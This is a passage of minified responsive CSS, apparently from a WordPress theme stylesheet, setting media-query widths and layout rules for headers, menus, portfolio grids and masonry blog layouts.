header.sticky.sticky_animate{padding-top:32px!important}.admin-bar .side_menu,.admin-bar header.fixed .qode_search_form,.admin-bar header.sticky .qode_search_form{top:32px}.stick_with_left_right_menu .logo_wrapper{overflow:hidden}}@media only screen and (min-width:768px){.latest_post_holder.boxes.four_columns>ul>li:nth-child(4n+1),.latest_post_holder.boxes.three_columns>ul>li:nth-child(3n+1),.latest_post_holder.boxes.two_columns>ul>li:nth-child(2n+1),.latest_post_holder.dividers.four_columns>ul>li:nth-child(4n+1),.latest_post_holder.dividers.three_columns>ul>li:nth-child(3n+1),.latest_post_holder.dividers.two_columns>ul>li:nth-child(2n+1){clear:both}}@media only screen and (min-width:600px) and (max-width:1000px){.q_image_with_text_over .text:hover .desc{display:none}}@media only screen and (max-width:1024px){.qode_pricing_tables .q_price_table.qode_pricing_table_advanced,.qode_pricing_tables.four_columns .q_price_table.qode_pricing_table_advanced,.qode_pricing_tables.three_columns .q_price_table.qode_pricing_table_advanced{width:48.75%;margin-bottom:15px}.qode_pricing_tables.three_columns .q_price_table.qode_pricing_table_advanced:nth-child(3n){margin-left:0}}@media only screen and (max-width:1000px){body.boxed .carousel-inner,body.boxed .footer_inner,body.boxed .full_width .parallax_content,body.boxed .header_inner,body.boxed .wrapper_inner,body.boxed footer{width:818px}.boxed div.section .section_inner,.carousel-inner .slider_content_outer,.container_inner,.container_inner nav.content_menu,.footer_bottom_border.in_grid,.footer_top_border.in_grid,.full_width .parallax_content,.steps_holder_inner,.title_border_in_grid_holder,div.grid_section .section_inner,nav.content_menu ul{width:768px}.vertical_menu_hidden.vertical_menu_enabled.vertical_menu_hidden_with_logo .vertical_menu_area_bottom_logo{display:none}body.vertical_menu_hidden.vertical_menu_hidden_with_logo.page-template-blog-masonry-full-width-php.vertical_menu_enabled .content .full_width,body.vertical_menu_hidden.vertical_menu_hidden_with_logo.page-template-blog-masonry-full-width-php.vertical_menu_enabled.vertical_menu_right .content .full_width{padding-left:45px!important;padding-right:20px!important}.vertical_menu_enabled.vertical_menu_hidden.vertical_menu_hidden_with_logo .carousel-inner:not(.relative_position){left:0!important}.vertical_menu_enabled.vertical_menu_hidden.vertical_menu_hidden_with_logo.vertical_menu_right .carousel-inner:not(.relative_position){left:auto!important;right:0!important}.paspartu_enabled .carousel-inner .slider_content_outer,.paspartu_enabled .container_inner,.paspartu_enabled .container_inner nav.content_menu,.paspartu_enabled .footer_bottom_border.in_grid,.paspartu_enabled .footer_top_border.in_grid,.paspartu_enabled .full_width .parallax_content,.paspartu_enabled .steps_holder_inner,.paspartu_enabled .title_border_in_grid_holder,.paspartu_enabled div.grid_section .section_inner,.paspartu_enabled nav.content_menu ul,.paspartu_enabled.boxed div.section .section_inner{width:720px}.full_width .projects_holder_outer.v5,.full_width .projects_holder_outer.v6{width:100%}.header_top .container{display:inline-block}.hide_inital_sticky header.stick{-ms-transform:none;-webkit-transform:none;transform:none}.header_inner_left,footer.uncover,header{position:relative!important;left:0!important;margin-bottom:0}.content{margin-bottom:0!important}.right_side_menu_opened .wrapper header{left:0!important}header{top:0!important;margin-top:0!important;display:block}.header_top{height:auto;display:block!important}.hide_top_bar_on_mobile_header .header_top{display:none!important}.header_top .left,.header_top .right{text-align:center;float:none}.header_top .inner{display:inline-block;margin:0 0 -4px}.header_bottom{background-color:#fff!important}header.centered_logo .header_inner_left{margin:0}header.centered_logo .header_inner_right{float:right}header.centered_logo .logo_wrapper{height:100px!important}header .q_logo img.mobile{display:block!important;opacity:1!important;position:relative;margin:0 auto}header .q_logo img.dark,header .q_logo img.light,header .q_logo img.normal,header .q_logo img.sticky{display:none!important}.fixed_top_header .logo_wrapper{display:block;height:auto;left:0;position:relative}.fixed_top_header .q_logo{display:block;position:relative;top:0;vertical-align:middle}.fixed_top_header .q_logo img.mobile,.logo_wrapper{position:absolute}.fixed_top_header .q_logo a{left:0;width:auto}.fixed_top_header .q_logo img{top:0;left:0}.fixed_top_header .header_bottom_right_widget_holder,.fixed_top_header .mobile_menu_button,.fixed_top_header .shopping_cart_inner,.fixed_top_header .side_menu_button{height:45px!important}.fixed_top_header.has_top .bottom_header{padding-top:45px}header .q_logo.animate_logo div.normal{opacity:1!important;display:block}.header-left-from-logo-widget,.header-right-from-logo-widget,.q_logo_hidden,header .q_logo.animate_logo div.dark,header .q_logo.animate_logo div.sticky{display:none}body.side_menu_slide_with_content.side_menu_open .carousel-inner:not(.relative_position),body.side_menu_slide_with_content.width_270.side_menu_open .carousel-inner:not(.relative_position),body.side_menu_slide_with_content.width_370.side_menu_open .carousel-inner:not(.relative_position){left:0!important}.main_menu{display:none!important}nav.mobile_menu{display:block}.logo_wrapper,.mobile_menu_button{display:table}nav.mobile_menu>ul{width:768px;margin:0 auto}.logo_wrapper{height:100px!important;left:50%}.q_logo{display:table-cell;position:relative;top:auto;vertical-align:middle}.q_logo a{left:-50%;width:auto!important}.q_logo img{top:0;left:0}header .header_fixed_right_area{line-height:100%!important;top:80px!important;width:100%;display:block;text-align:center;margin:0;position:absolute}.header_menu_bottom{border-top:none}.dark .mobile_menu_button span,.dark .shopping_cart_header .header_cart>i,.dark .side_menu_button>a,.light .header_top .header-widget,.light .header_top .header-widget a,.light .header_top .header-widget p,.light .header_top .header-widget span,.light .header_top .header-widget.widget_nav_menu ul.menu>li>a,.light .header_top .q_social_icon_holder i.simple_social,.light .header_top .q_social_icon_holder span.simple_social{color:#777}.light .header_top #lang_sel>ul>li>a,.light .header_top #lang_sel_click>ul>li>a,.light .header_top .q_social_icon_holder i.simple_social,.light .header_top .q_social_icon_holder span.simple_social{color:#777!important}.dark .header_top .header-widget,.dark .header_top .header-widget a,.dark .header_top .header-widget p,.dark .header_top .header-widget span,.dark .header_top .header-widget.widget_nav_menu ul.menu>li>a,.dark .header_top .q_social_icon_holder i.simple_social,.dark .header_top .q_social_icon_holder span.simple_social,.dark .mobile_menu_button span,.dark .shopping_cart_header .header_cart>i,.dark .side_menu_button>a{color:#777}.dark .header_top #lang_sel>ul>li>a,.dark .header_top #lang_sel_click>ul>li>a,.dark .header_top .q_social_icon_holder i.simple_social,.dark .header_top .q_social_icon_holder span.simple_social{color:#777!important}.title{height:auto!important;padding:30px 0!important}.title_outer.with_image .title,.title_outer.with_image .title .title_subtitle_holder{padding:0!important}.title.has_background,.title.has_fixed_background{background:0 0!important;height:auto!important;padding:0!important}.title_outer.animate_title_area{height:auto!important;opacity:1!important}.title .not_responsive{display:block}.angled-section.svg-title-bottom,div.q_slider+div .angled-section,nav.content_menu ul.menu{display:none}.title h1{margin:0}.title.with_angled{padding-top:20px;padding-bottom:20px}.shopping_cart_inner,.side_menu_button{height:100px!important}header.menu_bottom.has_header_fixed_right .side_menu_button{height:130px!important}.header_top .right #lang_sel ul ul,.header_top .right #lang_sel_click ul ul{right:0}nav.content_menu{position:relative!important;top:0!important;margin:0 auto}nav.content_menu .nav_select_menu{display:block}nav.content_menu .back_outer{display:none}.ls-nav-next,.ls-nav-prev{top:50%!important}.projects_holder.v4 .mix,.projects_holder.v4.hover_text .mix,.projects_holder.v5 .mix,.projects_holder.v5.hover_text .mix,.projects_holder.v6 .mix,.projects_holder.v6.hover_text .mix{width:23%;margin:0 0 3%}.projects_holder.v4 .filler,.projects_holder.v4.hover_text .filler,.projects_holder.v5 .filler,.projects_holder.v5.hover_text .filler,.projects_holder.v6 .filler,.projects_holder.v6.hover_text .filler{width:23%}.projects_holder.v2 .mix,.projects_holder.v3 .mix{margin:0 0 3%}.projects_holder.v2.hover_text .mix,.projects_holder.v3.hover_text .mix,.projects_holder.v4.hover_text .mix,.projects_holder.v5.hover_text .mix,.projects_holder.v6.hover_text .mix{margin:0 0 2.8%}.projects_holder.v4.hover_text.no_space .filler,.projects_holder.v4.hover_text.no_space .mix,.projects_holder.v4.standard_no_space .filler,.projects_holder.v4.standard_no_space .mix,.projects_holder.v5.hover_text.no_space .filler,.projects_holder.v5.hover_text.no_space .mix,.projects_holder.v5.standard_no_space .filler,.projects_holder.v5.standard_no_space .mix,.projects_holder.v6.hover_text.no_space .filler,.projects_holder.v6.hover_text.no_space .mix,.projects_holder.v6.standard_no_space .filler,.projects_holder.v6.standard_no_space .mix{width:24.99%}.safari_browser .projects_holder.v4.hover_text.no_space .filler,.safari_browser .projects_holder.v4.hover_text.no_space .mix,.safari_browser .projects_holder.v4.standard_no_space .filler,.safari_browser .projects_holder.v4.standard_no_space .mix,.safari_browser .projects_holder.v5.hover_text.no_space .filler,.safari_browser .projects_holder.v5.hover_text.no_space .mix,.safari_browser .projects_holder.v5.standard_no_space .filler,.safari_browser .projects_holder.v5.standard_no_space .mix,.safari_browser .projects_holder.v6.hover_text.no_space .filler,.safari_browser .projects_holder.v6.hover_text.no_space .mix,.safari_browser .projects_holder.v6.standard_no_space .filler,.safari_browser .projects_holder.v6.standard_no_space .mix{width:24.95%}.projects_holder.v3.standard_no_space .mix,.projects_holder.v4.standard_no_space .mix,.projects_holder.v5.standard_no_space .mix,.projects_holder.v6.standard_no_space .mix{margin:0}.projects_holder article .feature_holder .feature_holder_icons{margin:10px 0 0}.masonry_with_space .projects_holder.v5 .mix,.masonry_with_space .projects_holder.v5 .qode-portfolio-masonry-gallery-grid-sizer,.masonry_with_space .projects_holder.v6 .mix,.masonry_with_space .projects_holder.v6 .qode-portfolio-masonry-gallery-grid-sizer{width:25%}.full_width .projects_masonry_holder .portfolio_masonry_item,.full_width .projects_masonry_holder .portfolio_masonry_item.large_height,.full_width .projects_masonry_holder .qode-portfolio-masonry-gallery-grid-sizer{width:50%!important;margin:0!important}.full_width .projects_masonry_holder .portfolio_masonry_item.large_width,.full_width .projects_masonry_holder .portfolio_masonry_item.large_width_height{width:100%!important;margin:0!important}.full_width .projects_masonry_holder.gs3 .portfolio_masonry_item,.full_width .projects_masonry_holder.gs3 .portfolio_masonry_item.large_height,.full_width .projects_masonry_holder.gs3 .qode-portfolio-masonry-gallery-grid-sizer,.full_width .projects_masonry_holder.gs4 .portfolio_masonry_item,.full_width .projects_masonry_holder.gs4 .portfolio_masonry_item.large_height,.full_width .projects_masonry_holder.gs4 .qode-portfolio-masonry-gallery-grid-sizer,.projects_masonry_holder.gs3 .portfolio_masonry_item,.projects_masonry_holder.gs3 .portfolio_masonry_item.large_height,.projects_masonry_holder.gs3 .qode-portfolio-masonry-gallery-grid-sizer,.projects_masonry_holder.gs4 .portfolio_masonry_item,.projects_masonry_holder.gs4 .portfolio_masonry_item.large_height,.projects_masonry_holder.gs4 .qode-portfolio-masonry-gallery-grid-sizer{width:50%!important;margin:0!important}.full_width .projects_masonry_holder.gs3 .portfolio_masonry_item.large_width,.full_width .projects_masonry_holder.gs3 .portfolio_masonry_item.large_width_height,.full_width .projects_masonry_holder.gs4 .portfolio_masonry_item.large_width,.full_width .projects_masonry_holder.gs4 .portfolio_masonry_item.large_width_height,.projects_masonry_holder.gs3 .portfolio_masonry_item.large_width,.projects_masonry_holder.gs3 .portfolio_masonry_item.large_width_height,.projects_masonry_holder.gs4 .portfolio_masonry_item.large_width,.projects_masonry_holder.gs4 .portfolio_masonry_item.large_width_height{width:100%!important;margin:0!important}.projects_masonry_holder .portfolio_masonry_item,.projects_masonry_holder .portfolio_masonry_item.large_height,.projects_masonry_holder .qode-portfolio-masonry-gallery-grid-sizer{width:50%}.projects_masonry_holder .portfolio_masonry_item.large_width,.projects_masonry_holder .portfolio_masonry_item.large_width_height{width:100%}.blog_holder.blog_pinterest .blog_holder_grid_sizer,.blog_holder.blog_pinterest article,.blog_holder.masonry .blog_holder_grid_sizer,.blog_holder.masonry article{width:47%}.q_masonry_blog .q_masonry_blog_grid_sizer,.q_masonry_blog article{width:48%}.q_masonry_blog .q_masonry_blog_grid_gutter{width:4%}.full_width .q_masonry_blog .q_masonry_blog_grid_sizer,.full_width .q_masonry_blog article{width:31.2%}.full_width .q_masonry_blog .q_masonry_blog_grid_gutter{width:3.2%}.full_width .grid_section .q_masonry_blog article,.full_width .grid_section .q_masonry_blog_grid_sizer{width:48%}.blog_holder.blog_pinterest .blog_holder_grid_gutter,.blog_holder.masonry .blog_holder_grid_gutter{width:6%}.blog_holder.masonry_full_width .blog_holder_grid_sizer,.blog_holder.masonry_full_width article{width:30.5%}.blog_holder.masonry_full_width .blog_holder_grid_gutter{width:4.2%}.blog_holder.masonry_gallery .blog_holder_grid_sizer,.blog_holder.masonry_gallery article,.column_inner .blog_holder.masonry_gallery .blog_holder_grid_sizer,.column_inner .blog_holder.masonry_gallery article{width:50%}.blog_holder.masonry_gallery article.large-width,.blog_holder.masonry_gallery article.large-width-height,.column_inner .blog_holder.masonry_gallery article.large-width,.column_inner .blog_holder.masonry_gallery article.large-width-height{width:100%}.blog_holder.blog_chequered .blog_holder_grid_sizer,.blog_holder.blog_chequered article,.blog_holder.blog_gallery .blog_holder_grid_sizer,.blog_holder.blog_gallery article,.column_inner .blog_holder.blog_chequered .blog_holder_grid_sizer,.column_inner .blog_holder.blog_chequered article{width:50%}.box_image_holder .box_icon .fa-stack{font-size:3em}.q_steps_holder .step1{left:-81px}.q_steps_holder .step2{left:122px}.q_steps_holder .step3{left:350px}.q_steps_holder .step4{left:560px}.q_steps_holder .step1,.q_steps_holder .step2,.q_steps_holder .step3,.q_steps_holder .step4{margin:0 0 30px}.qode_call_to_action .two_columns_75_25>.column2>.column_inner{padding:0}.qode_call_to_action .qbutton{padding:0 10px!important;font-size:10px}.header_top .left .inner>div:last-child,.header_top .right .inner>div,header .q_social_icon_holder{border-right:0}.header_top .left .inner>div,.header_top .right .inner>div:first-child{border-left:0}.qode_clients.five_columns .qode_client_holder,.qode_clients.four_columns .qode_client_holder,.qode_clients.six_columns .qode_client_holder{width:33.33333333333333%}.qode_clients.five_columns .qode_client_holder:nth-child(5n) .qode_client_holder_inner:before,.qode_clients.four_columns .qode_client_holder:nth-child(4n) .qode_client_holder_inner:before,.qode_clients.six_columns .qode_client_holder:nth-child(6n) .qode_client_holder_inner:before{border-right-width:1px}.qode_clients.five_columns .qode_client_holder:nth-child(3n) .qode_client_holder_inner:before,.qode_clients.four_columns .qode_client_holder:nth-child(3n) .qode_client_holder_inner:before,.qode_clients.six_columns .qode_client_holder:nth-child(3n) .qode_client_holder_inner:before{border-right-width:0}.animated_icons_with_text.five_columns .animated_icon_with_text_holder,.animated_icons_with_text.four_columns .animated_icon_with_text_holder,.animated_icons_with_text.three_columns .animated_icon_with_text_holder{width:50%}.animated_icons_with_text.five_columns .animated_icon_with_text_holder:nth-child(5n) .animated_icon_with_text_inner:before,.animated_icons_with_text.four_columns .animated_icon_with_text_holder:nth-child(4n) .animated_icon_with_text_inner:before,.animated_icons_with_text.three_columns .animated_icon_with_text_holder:nth-child(3n) .animated_icon_with_text_inner:before{border-right-width:1px}.animated_icons_with_text.five_columns .animated_icon_with_text_holder:nth-child(2n) .animated_icon_with_text_inner:before,.animated_icons_with_text.four_columns .animated_icon_with_text_holder:nth-child(2n) .animated_icon_with_text_inner:before,.animated_icons_with_text.three_columns .animated_icon_with_text_holder:nth-child(2n) .animated_icon_with_text_inner:before{border-right-width:0}.cover_boxes ul{margin:0 -8px 0 0}.cover_boxes ul li{margin-right:8px}.cover_boxes ul li,.cover_boxes ul li .box .thumb{width:187px}.cover_boxes ul li .box,.cover_boxes ul li.act{width:374px}.cover_boxes ul li .box .box_content{left:197px;width:177px}body.boxed .cover_boxes ul li,body.boxed .cover_boxes ul li .box .thumb{width:185px}body.boxed .cover_boxes ul li .box,body.boxed .cover_boxes ul li.act{width:381px}body.boxed .cover_boxes ul li .box .box_content{left:200px;width:185px}.cover_boxes ul li .box .box_content p{max-height:105px;overflow:hidden}.cover_boxes ul li .box h3{margin:0 0 5px}.cover_boxes ul li .box .qbutton,.cover_boxes ul li .box h5{margin:8px 0 0}.latest_post_holder.boxes.four_columns>ul>li,.latest_post_holder.dividers.four_columns>ul>li,.latest_post_holder.four_columns>ul>li{width:49%;margin:0 2% 25px 0!important}.latest_post_holder.boxes.four_columns>ul>li:nth-child(2n),.latest_post_holder.dividers.four_columns>ul>li:nth-child(2n){margin:0 0 25px!important}.latest_post_holder.boxes.four_columns>ul>li:nth-child(2n+1),.latest_post_holder.dividers.four_columns>ul>li:nth-child(2n+1){clear:both}.q_team .q_team_social_holder .fa-stack{margin:0 4px 3px 0;width:1.6em;height:1.6em;line-height:1.6em}.q_tabs .tabs-nav li a{padding:0 7px}.price_table_inner ul li.table_title{padding:18px 15px 17px}.price_table_inner ul li{padding:11px 10px}.price_table_inner ul li.pricing_table_content{padding:20px 12px 10px}.price_button .qbutton{margin-bottom:5px}.content,.content.content_top_margin{margin-top:0!important}.title .title_holder{height:100%!important;padding:0!important}.q_counter_holder.center{padding:20px 30px}.wpb_flexslider.flexslider.have_frame{width:566px}.frame_holder>.wpb_wrapper{padding:30px 0 66px}.frame_holder.frame_holder2>.wpb_wrapper{padding:42px 0 66px}.qode_pricing_tables.four_columns .q_price_table{width:48.75%;margin-bottom:15px}.qode_pricing_tables.four_columns .q_price_table:nth-child(2n+1){margin-left:0;clear:both}.gallery_holder ul.v5 li,.wpb_gallery_slides .gallery_holder ul.v5 li{width:25%}.google_map_ovrlay,.google_map_shortcode_overlay{display:block}.title.title_size_large h1{font-size:40px!important;line-height:50px!important}.blog_holder.blog_large_image_simple article .post_text .post_text_inner{padding-left:0;padding-right:0}.full_screen_navigation_holder.up_arrow{top:50px}.full_screen_navigation_holder.down_arrow{bottom:0}.q_elements_holder.responsive_mode_from_1000.five_columns .q_elements_item,.q_elements_holder.responsive_mode_from_1000.four_columns .q_elements_item,.q_elements_holder.responsive_mode_from_1000.six_columns .q_elements_item,.q_elements_holder.responsive_mode_from_1000.three_columns .q_elements_item,.q_elements_holder.responsive_mode_from_1000.two_columns .q_elements_item,.q_elements_holder.responsive_mode_from_1000.two_columns.eh_two_columns_33_66 .q_elements_item:first-child,.q_elements_holder.responsive_mode_from_1000.two_columns.eh_two_columns_33_66 .q_elements_item:last-child,.q_elements_holder.responsive_mode_from_1000.two_columns.eh_two_columns_66_33 .q_elements_item:first-child,.q_elements_holder.responsive_mode_from_1000.two_columns.eh_two_columns_66_33 .q_elements_item:last-child{width:100%;display:inline-block;height:auto}.q_elements_holder.alignment_one_column_left.responsive_mode_from_1000 .q_elements_item .q_elements_item_content{text-align:left!important}.q_elements_holder.alignment_one_column_center.responsive_mode_from_1000 .q_elements_item .q_elements_item_content{text-align:center!important}.q_elements_holder.alignment_one_column_right.responsive_mode_from_1000 .q_elements_item .q_elements_item_content{text-align:right!important}.grid-sizer{width:50%}.masonry_gallery_holder.three_columns .masonry_gallery_item.rectangle_landscape,.masonry_gallery_holder.three_columns .masonry_gallery_item.square_big,.masonry_gallery_item.rectangle_landscape,.masonry_gallery_item.square_big{width:100%}.latest_post_two_holder.four_columns>ul>li,.latest_post_two_holder.three_columns>ul>li,.masonry_gallery_holder.three_columns .grid-sizer,.masonry_gallery_holder.three_columns .masonry_gallery_item.rectangle_portrait,.masonry_gallery_holder.three_columns .masonry_gallery_item.square_small,.masonry_gallery_item.rectangle_portrait,.masonry_gallery_item.square_small{width:50%}.footer_bottom_holder .footer_bottom ul.menu li{margin-right:7px}.footer_bottom_holder .footer_bottom ul.menu li a{font-size:11px}.latest_post_two_holder.three_columns>ul>li:nth-child(3n+1){clear:none}.latest_post_two_holder.four_columns>ul>li:nth-child(2n+1),.latest_post_two_holder.three_columns>ul>li:nth-child(2n+1){clear:both}.portfolio_single.portfolio_template_8 .portfolio_container>.column1,.portfolio_single.portfolio_template_8 .portfolio_container>.column2{width:100%;float:none}.portfolio_single.portfolio_template_8 .portfolio_container>.column1>*,.portfolio_single.portfolio_template_8 .portfolio_container>.column2>*{padding:0}.portfolio_single.portfolio_template_8 .portfolio_detail .info>*{float:none!important;width:auto!important;display:table-cell;text-align:left;vertical-align:top}.portfolio_single.portfolio_template_8 .portfolio_detail .info>h6{padding:0 10px 0 0}.testimonials_block{width:100%}.tstm_block_2{float:none}.qode-preview-slider{padding-bottom:40px}.qode-preview-slider .qode-presl-main-slider .flex-control-nav{bottom:-40px}.blog_holder.single_image_title_post .comment_holder{padding-left:0;padding-right:0}}@media only screen and (min-width:768px) and (max-width:1100px){.portfolio_gallery a.v4{width:32%;margin:0 2% 2% 0!important}.portfolio_gallery a.v4:nth-child(3n){margin:0 0 2%!important}.drop_down .wide .second ul li .flexslider.widget_flexslider ul.flex-direction-nav li{width:194px}.widget.widget_search form input[type=text]{width:67%}.q_percentage_with_icon canvas{width:100%!important;height:100%!important}}@media only screen and (min-width:768px) and (max-width:1000px){.grid2 .blog_holder.masonry .blog_share,.grid2.two_columns_66_33 .blog_holder.blog_single article .post_comments{margin-left:0}.grid2.two_columns_66_33 .blog_holder.blog_single article .post_description .post_description_left,.grid2.two_columns_66_33 .blog_holder.blog_single article .post_description .post_description_right{float:none}}@media only screen and (min-width:601px) and (max-width:1000px){.full_screen_holder{margin-top:-50px}}@media only screen and (max-width:900px){.projects_holder.v4.hover_text.no_space .filler,.projects_holder.v4.hover_text.no_space .mix,.projects_holder.v4.standard_no_space .filler,.projects_holder.v4.standard_no_space .mix,.projects_holder.v5.hover_text.no_space .filler,.projects_holder.v5.hover_text.no_space .mix,.projects_holder.v5.standard_no_space .filler,.projects_holder.v5.standard_no_space .mix,.projects_holder.v6.hover_text.no_space .filler,.projects_holder.v6.hover_text.no_space .mix,.projects_holder.v6.standard_no_space .filler,.projects_holder.v6.standard_no_space .mix{width:33.32%}.safari_browser .projects_holder.v4.hover_text.no_space .filler,.safari_browser .projects_holder.v4.hover_text.no_space .mix,.safari_browser .projects_holder.v4.standard_no_space .filler,.safari_browser .projects_holder.v4.standard_no_space .mix,.safari_browser .projects_holder.v5.hover_text.no_space .filler,.safari_browser .projects_holder.v5.hover_text.no_space .mix,.safari_browser .projects_holder.v5.standard_no_space .filler,.safari_browser .projects_holder.v5.standard_no_space .mix,.safari_browser .projects_holder.v6.hover_text.no_space .filler,.safari_browser .projects_holder.v6.hover_text.no_space .mix,.safari_browser .projects_holder.v6.standard_no_space .filler,.safari_browser .projects_holder.v6.standard_no_space .mix{width:33.3%}}@media only screen and (max-width:783px){.full_width .q_masonry_blog article{width:46.5%}.full_width .q_masonry_blog .q_masonry_blog_grid_gutter{width:7%}.blog_holder.masonry_full_width .blog_holder_grid_sizer,.blog_holder.masonry_full_width article{width:46.5%}.blog_holder.masonry_full_width .blog_holder_grid_gutter{width:7%}}@media only screen and (max-width:768px){.comment_holder .comment_number,.portfolio_navigation.navigation_title .post_info{display:none}body.boxed .carousel-inner,body.boxed .footer_inner,body.boxed .full_width .parallax_content,body.boxed .header_inner,body.boxed .wrapper_inner,body.boxed footer{width:650px}.boxed div.section .section_inner,.carousel-inner .slider_content_outer,.container_inner,.container_inner nav.content_menu,.footer_bottom_border.in_grid,.footer_top_border.in_grid,.full_width .parallax_content,.steps_holder_inner,.title_border_in_grid_holder,div.grid_section .section_inner,nav.content_menu ul{width:600px}.paspartu_enabled .carousel-inner .slider_content_outer,.paspartu_enabled .container_inner,.paspartu_enabled .container_inner nav.content_menu,.paspartu_enabled .footer_bottom_border.in_grid,.paspartu_enabled .footer_top_border.in_grid,.paspartu_enabled .full_width .parallax_content,.paspartu_enabled .steps_holder_inner,.paspartu_enabled .title_border_in_grid_holder,.paspartu_enabled div.grid_section .section_inner,.paspartu_enabled nav.content_menu ul,.paspartu_enabled.boxed div.section .section_inner{width:550px}.side_menu_slide_from_right .side_menu{width:100%;right:-100%}nav.mobile_menu>ul{width:600px}.projects_holder.v2 .mix,.projects_holder.v2.hover_text .mix,.projects_holder.v3 .mix,.projects_holder.v3.hover_text .mix,.projects_holder.v4 .mix,.projects_holder.v4.hover_text .mix,.projects_holder.v5 .mix,.projects_holder.v5.hover_text .mix,.projects_holder.v6 .mix,.projects_holder.v6.hover_text .mix{width:47.9%;margin:0 0 4.7%}.projects_holder.v2.hover_text .mix,.projects_holder.v3.hover_text .mix,.projects_holder.v4.hover_text .mix,.projects_holder.v5.hover_text .mix,.projects_holder.v6.hover_text .mix{margin:0 0 4.2%}.projects_holder.v2 .filler,.projects_holder.v2.hover_text .filler,.projects_holder.v3 .filler,.projects_holder.v3.hover_text .filler,.projects_holder.v4 .filler,.projects_holder.v4.hover_text .filler,.projects_holder.v5 .filler,.projects_holder.v5.hover_text .filler,.projects_holder.v6 .filler,.projects_holder.v6.hover_text .filler{width:47.9%}.projects_holder.v2.hover_text.no_space .filler,.projects_holder.v2.hover_text.no_space .mix,.projects_holder.v2.standard_no_space .filler,.projects_holder.v2.standard_no_space .mix,.projects_holder.v3.hover_text.no_space .filler,.projects_holder.v3.hover_text.no_space .mix,.projects_holder.v3.standard_no_space .filler,.projects_holder.v3.standard_no_space .mix,.projects_holder.v4.hover_text.no_space .filler,.projects_holder.v4.hover_text.no_space .mix,.projects_holder.v4.standard_no_space .filler,.projects_holder.v4.standard_no_space .mix,.projects_holder.v5.hover_text.no_space .filler,.projects_holder.v5.hover_text.no_space .mix,.projects_holder.v5.standard_no_space .filler,.projects_holder.v5.standard_no_space .mix,.projects_holder.v6.hover_text.no_space .filler,.projects_holder.v6.hover_text.no_space .mix,.projects_holder.v6.standard_no_space .filler,.projects_holder.v6.standard_no_space .mix{width:49.99%}.safari_browser .projects_holder.v2.hover_text.no_space .filler,.safari_browser .projects_holder.v2.hover_text.no_space .mix,.safari_browser .projects_holder.v2.standard_no_space .filler,.safari_browser .projects_holder.v2.standard_no_space .mix,.safari_browser .projects_holder.v3.hover_text.no_space .filler,.safari_browser .projects_holder.v3.hover_text.no_space .mix,.safari_browser .projects_holder.v3.standard_no_space .filler,.safari_browser .projects_holder.v3.standard_no_space .mix,.safari_browser .projects_holder.v4.hover_text.no_space .filler,.safari_browser .projects_holder.v4.hover_text.no_space .mix,.safari_browser .projects_holder.v4.standard_no_space .filler,.safari_browser .projects_holder.v4.standard_no_space .mix,.safari_browser .projects_holder.v5.hover_text.no_space .filler,.safari_browser .projects_holder.v5.hover_text.no_space .mix,.safari_browser .projects_holder.v5.standard_no_space .filler,.safari_browser .projects_holder.v5.standard_no_space .mix,.safari_browser .projects_holder.v6.hover_text.no_space .filler,.safari_browser .projects_holder.v6.hover_text.no_space .mix,.safari_browser .projects_holder.v6.standard_no_space .filler,.safari_browser .projects_holder.v6.standard_no_space .mix{width:49.97%}.projects_holder.v2.standard_no_space .mix,.projects_holder.v3.standard_no_space .mix,.projects_holder.v4.standard_no_space .mix,.projects_holder.v5.standard_no_space .mix,.projects_holder.v6.standard_no_space .mix{margin:0}.masonry_with_space .projects_holder.v4 .mix,.masonry_with_space .projects_holder.v4 .qode-portfolio-masonry-gallery-grid-sizer,.masonry_with_space .projects_holder.v5 .mix,.masonry_with_space .projects_holder.v5 .qode-portfolio-masonry-gallery-grid-sizer,.masonry_with_space .projects_holder.v6 .mix,.masonry_with_space .projects_holder.v6 .qode-portfolio-masonry-gallery-grid-sizer{width:33.33%}.projects_holder.alternating_sizes .mix{margin-bottom:2%}.projects_holder.alternating_sizes .mix:nth-child(2n){-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}.blog_holder.blog_pinterest .blog_holder_grid_sizer,.blog_holder.blog_pinterest article,.blog_holder.masonry .blog_holder_grid_sizer,.blog_holder.masonry article,.blog_holder.masonry_full_width article,.full_width .grid_section .q_masonry_blog article,.full_width .grid_section .q_masonry_blog_grid_sizer,.q_masonry_blog .q_masonry_blog_grid_sizer,.q_masonry_blog article{width:46.5%}.blog_holder.blog_pinterest .blog_holder_grid_gutter,.blog_holder.masonry .blog_holder_grid_gutter,.full_width .grid_section .q_masonry_blog .q_masonry_blog_grid_gutter,.q_masonry_blog .q_masonry_blog_grid_gutter{width:7%}.blog_holder.blog_small_image article .post_text .post_text_inner{min-height:0!important}.blog_holder.masonry_full_width .blog_holder_grid_sizer,.blog_holder.masonry_full_width article,.comment_holder .comments,.full_width .q_masonry_blog article,.two_columns_25_75 .blog_holder.blog_chequered .blog_holder_grid_sizer,.two_columns_25_75 .blog_holder.blog_chequered article,.two_columns_25_75 .blog_holder.blog_pinterest .blog_holder_grid_sizer,.two_columns_25_75 .blog_holder.blog_pinterest article,.two_columns_25_75 .blog_holder.masonry .blog_holder_grid_sizer,.two_columns_25_75 .blog_holder.masonry article,.two_columns_25_75 .q_masonry_blog .q_masonry_blog_grid_sizer,.two_columns_25_75 .q_masonry_blog article,.two_columns_33_66 .blog_holder.blog_chequered .blog_holder_grid_sizer,.two_columns_33_66 .blog_holder.blog_chequered article,.two_columns_33_66 .blog_holder.blog_pinterest .blog_holder_grid_sizer,.two_columns_33_66 .blog_holder.blog_pinterest article,.two_columns_33_66 .blog_holder.masonry .blog_holder_grid_sizer,.two_columns_33_66 .blog_holder.masonry article,.two_columns_33_66 .q_masonry_blog .q_masonry_blog_grid_sizer,.two_columns_33_66 .q_masonry_blog article,.two_columns_66_33 .blog_holder.blog_chequered .blog_holder_grid_sizer,.two_columns_66_33 .blog_holder.blog_chequered article,.two_columns_66_33 .blog_holder.blog_pinterest .blog_holder_grid_sizer,.two_columns_66_33 .blog_holder.blog_pinterest article,.two_columns_66_33 .blog_holder.masonry .blog_holder_grid_sizer,.two_columns_66_33 .blog_holder.masonry article,.two_columns_66_33 .q_masonry_blog .q_masonry_blog_grid_sizer,.two_columns_66_33 .q_masonry_blog article,.two_columns_75_25 .blog_holder.blog_chequered .blog_holder_grid_sizer,.two_columns_75_25 .blog_holder.blog_chequered article,.two_columns_75_25 .blog_holder.blog_pinterest .blog_holder_grid_sizer,.two_columns_75_25 .blog_holder.blog_pinterest article,.two_columns_75_25 .blog_holder.masonry .blog_holder_grid_sizer,.two_columns_75_25 .blog_holder.masonry article,.two_columns_75_25 